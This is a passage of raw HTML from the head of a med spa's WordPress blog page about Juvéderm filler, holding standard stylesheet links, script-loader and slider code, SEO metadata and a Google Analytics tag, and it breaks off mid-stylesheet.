

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/
body_size: 92940
content:
<!DOCTYPE html> 
<html lang="en-US" class="no-js"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css50bd8a43a422cecbfa342d56c172c5954c13742c7ddc105e76db84df81bdb.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-cssf33886535722ad8a496f1f12bd8ca1c33ffe639d6152fbf04c3495dae22b9.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-csscfc2112eebea9ae110a69c05f4663b88826463eac1a5148ef5636d53a4df3.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css3fbf43257a7ce1786dfb5f8ec70927a0dfb4c86c05212f41cf371bb447045.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css4a2a2b09da37a47c7c267930b43e3f7e5deec9ed628c0422d17dd6980ce48.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css9cde9307d33e5176a9b649f99e2bb40afc75130ba68ad0b7ae941d96dfbf8.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css17eb644c4876317d6434ca2249c9f70ed18e4de84b43c7cc1beb4083733c8.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css10299d92f8ca4e829e4ccfef2ff81e6ae5693ca81d1f702bea8c02c899dfa.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css0b5976aae82a9c858404aaf77b530b7da7d2f6dbcc022777192fe1379b88f.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css3bde7774892e2ab50f256e93ce3e7cc93c713af697d9ffa2f42ba65134db4.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css2a8544fa6a3903a8765fdee68cf64b04e437d95a53ebf7a94c13aa2f80669.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css1cd96f1164434d929f2622861894b3e7dfd7c311f4df8bb02e85b7f8557b7.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-cssc318868027762441ef58302a518eb26344157b92f6204e449b91f01c8406c.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css5829be64270c80440a40da81f8ee1b3030518541ed94402de7fe5d64795a4.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css412ce6426eaaf6b91498843824bc82d2d230322c02896752e36c29eb6112e.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css9b723f94c6d253be4442b102f97a754522cf9075d964fd43f4adda7eaf547.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css75989b970bd5301c8aaa286c7da2ff129bb459082f62fe63005715dc079df.css" as="style" media="all" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-js82badbae7fe9414e0b4cf07091f10826fc53fbb8ffc6a7f627ed5880b35819.js" as="script" /> 
<link rel="preload" href="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-jsf30b86e873a03790b37f4671d234b632c0645359ec0dd906ed9a46cf44b3a6.js" as="script" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta name="theme-color" content="#ecc2b6"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Have You Been Considering Filler? Let’s Talk JUVÉDERM® - VINA Laser Med Spa</title>
<meta name="description" content="If you are unhappy with your skin or lips due to age-related lines, wrinkles, or volume loss, Juvéderm® is what you need!" />
<link rel="canonical" href="https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Have You Been Considering Filler? Let’s Talk JUVÉDERM® - VINA Laser Med Spa" />
<meta property="og:description" content="If you are unhappy with your skin or lips due to age-related lines, wrinkles, or volume loss, Juvéderm® is what you need!" />
<meta property="og:url" content="https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/" />
<meta property="og:site_name" content="VINA Laser Med Spa" />
<meta property="article:published_time" content="2022-12-07T13:30:23+00:00" />
<meta property="article:modified_time" content="2022-12-13T14:35:43+00:00" />
<meta property="og:image" content="https://vinalasermedspa.com/wp-content/uploads/Have-You-Been-Considering-Filler-Lets-Talk-JUVEDERM.jpg" />
<meta property="og:image:width" content="1583" />
<meta property="og:image:height" content="1057" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="lmsguru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="lmsguru" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/#article","isPartOf":{"@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/"},"author":{"name":"lmsguru","@id":"https://vinalasermedspa.com/#/schema/person/85689e8a3b5a56b434056b951de15fb0"},"headline":"Have You Been Considering Filler? Let’s Talk JUVÉDERM®","datePublished":"2022-12-07T13:30:23+00:00","dateModified":"2022-12-13T14:35:43+00:00","mainEntityOfPage":{"@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/"},"wordCount":935,"image":{"@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/#primaryimage"},"thumbnailUrl":"https://vinalasermedspa.com/wp-content/uploads/Have-You-Been-Considering-Filler-Lets-Talk-JUVEDERM.jpg","articleSection":["Dermal Fillers","Juvederm"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/","url":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/","name":"Have You Been Considering Filler? Let’s Talk JUVÉDERM® - VINA Laser Med Spa","isPartOf":{"@id":"https://vinalasermedspa.com/#website"},"primaryImageOfPage":{"@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/#primaryimage"},"image":{"@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/#primaryimage"},"thumbnailUrl":"https://vinalasermedspa.com/wp-content/uploads/Have-You-Been-Considering-Filler-Lets-Talk-JUVEDERM.jpg","datePublished":"2022-12-07T13:30:23+00:00","dateModified":"2022-12-13T14:35:43+00:00","author":{"@id":"https://vinalasermedspa.com/#/schema/person/85689e8a3b5a56b434056b951de15fb0"},"description":"If you are unhappy with your skin or lips due to age-related lines, wrinkles, or volume loss, Juvéderm® is what you need!","breadcrumb":{"@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/#primaryimage","url":"https://vinalasermedspa.com/wp-content/uploads/Have-You-Been-Considering-Filler-Lets-Talk-JUVEDERM.jpg","contentUrl":"https://vinalasermedspa.com/wp-content/uploads/Have-You-Been-Considering-Filler-Lets-Talk-JUVEDERM.jpg","width":1583,"height":1057,"caption":"Have You Been Considering Filler? Let’s Talk JUVÉDERM® | Vina Laser Med Spa"},{"@type":"BreadcrumbList","@id":"https://vinalasermedspa.com/have-you-been-considering-filler-lets-talk-juvederm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vinalasermedspa.com/"},{"@type":"ListItem","position":2,"name":"Have You Been Considering Filler? Let’s Talk JUVÉDERM®"}]},{"@type":"WebSite","@id":"https://vinalasermedspa.com/#website","url":"https://vinalasermedspa.com/","name":"VINA Laser Med Spa","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vinalasermedspa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://vinalasermedspa.com/#/schema/person/85689e8a3b5a56b434056b951de15fb0","name":"lmsguru","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vinalasermedspa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5e492932b0ef72e68c32fe313527baab44e081ba3562f2f031c07da6f4c34c2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5e492932b0ef72e68c32fe313527baab44e081ba3562f2f031c07da6f4c34c2?s=96&d=mm&r=g","caption":"lmsguru"},"url":"https://vinalasermedspa.com/author/lmsguru/"}]}</script>
<link rel="alternate" type="application/rss+xml" title="VINA Laser Med Spa &raquo; Feed" href="https://vinalasermedspa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VINA Laser Med Spa &raquo; Comments Feed" href="https://vinalasermedspa.com/comments/feed/" /> 
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<style id='wp-img-auto-sizes-contain-inline-css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='classic-theme-styles-inline-css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<link rel='stylesheet' id='the7-font-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css50bd8a43a422cecbfa342d56c172c5954c13742c7ddc105e76db84df81bdb.css' media='all' /> 
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-cssf33886535722ad8a496f1f12bd8ca1c33ffe639d6152fbf04c3495dae22b9.css' media='all' /> 
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-csscfc2112eebea9ae110a69c05f4663b88826463eac1a5148ef5636d53a4df3.css' media='all' /> 
<link rel='stylesheet' id='the7-Defaults-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css3fbf43257a7ce1786dfb5f8ec70927a0dfb4c86c05212f41cf371bb447045.css' media='all' /> 
<link rel='stylesheet' id='dt-web-fonts-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css4a2a2b09da37a47c7c267930b43e3f7e5deec9ed628c0422d17dd6980ce48.css' media='all' /> 
<link rel='stylesheet' id='dt-main-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css9cde9307d33e5176a9b649f99e2bb40afc75130ba68ad0b7ae941d96dfbf8.css' media='all' /> 
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css17eb644c4876317d6434ca2249c9f70ed18e4de84b43c7cc1beb4083733c8.css' media='all' /> 
<link rel='stylesheet' id='the7-wpbakery-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css10299d92f8ca4e829e4ccfef2ff81e6ae5693ca81d1f702bea8c02c899dfa.css' media='all' /> 
<link rel='stylesheet' id='the7-core-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css0b5976aae82a9c858404aaf77b530b7da7d2f6dbcc022777192fe1379b88f.css' media='all' /> 
<link rel='stylesheet' id='the7-css-vars-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css3bde7774892e2ab50f256e93ce3e7cc93c713af697d9ffa2f42ba65134db4.css' media='all' /> 
<link rel='stylesheet' id='dt-custom-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css2a8544fa6a3903a8765fdee68cf64b04e437d95a53ebf7a94c13aa2f80669.css' media='all' /> 
<link rel='stylesheet' id='dt-media-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css1cd96f1164434d929f2622861894b3e7dfd7c311f4df8bb02e85b7f8557b7.css' media='all' /> 
<link rel='stylesheet' id='the7-mega-menu-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-cssc318868027762441ef58302a518eb26344157b92f6204e449b91f01c8406c.css' media='all' /> 
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css5829be64270c80440a40da81f8ee1b3030518541ed94402de7fe5d64795a4.css' media='all' /> 
<link rel='stylesheet' id='the7-elements-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css412ce6426eaaf6b91498843824bc82d2d230322c02896752e36c29eb6112e.css' media='all' /> 
<link rel='stylesheet' id='style-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-css9b723f94c6d253be4442b102f97a754522cf9075d964fd43f4adda7eaf547.css' media='all' /> 
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-js82badbae7fe9414e0b4cf07091f10826fc53fbb8ffc6a7f627ed5880b35819.js" id="jquery-core-js"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-jsf30b86e873a03790b37f4671d234b632c0645359ec0dd906ed9a46cf44b3a6.js" id="jquery-migrate-js"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-jsea0d8f1d22ab994817c0c0ceb512855a80201704d97f52d41899a997385ec5.js" async id="tp-tools-js" defer="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-js756a20ff422981a0ff426aeeb48561fec333fa2ba81012ddf34a02533f5478.js" async id="revmin-js" defer="defer"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://vinalasermedspa.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1155","ajaxurl":"https://vinalasermedspa.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://vinalasermedspa.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"de9d522862","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color.png\" srcset=\"https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color.png 216w\" width=\"216\" height=\"144\"   sizes=\"216px\" alt=\"VINA Laser Med Spa\" /\u003E","url":"https://vinalasermedspa.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color-mobile-version-2.png\" srcset=\"https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color-mobile-version-2.png 120w\" width=\"120\" height=\"80\"   sizes=\"120px\" alt=\"VINA Laser Med Spa\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color-mobile-version-2.png\" srcset=\"https://vinalasermedspa.com/wp-content/uploads/VINA-laser-med-spa_full-color-mobile-version-2.png 120w\" width=\"120\" height=\"80\"   sizes=\"120px\" alt=\"VINA Laser Med Spa\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1769121065-js87b3a7759077ad9c3b2fcd09bae3c936e8d28f6f1c028c1eae7238f4554d67.js" id="dt-above-fold-js" defer="defer"></script>
<link rel="icon" href="https://vinalasermedspa.com/wp-content/uploads/Favicon-2.png" type="image/png" sizes="16x16"/>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-20GT6GMSHV"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-20GT6GMSHV');
</script>
<style id='wp-block-image-inline-css' media="all">.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image 